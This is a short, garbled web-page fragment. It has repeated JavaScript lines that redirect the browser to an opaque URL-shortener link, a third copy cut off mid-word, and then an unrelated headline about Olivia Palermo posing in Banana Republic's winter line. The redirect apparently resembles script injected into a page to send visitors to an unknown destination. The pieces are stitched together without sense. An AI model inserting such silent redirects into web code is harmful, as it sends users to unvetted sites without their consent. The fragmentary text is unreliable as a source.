
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Olivia Palermo Poses in Banana Republic’s Winter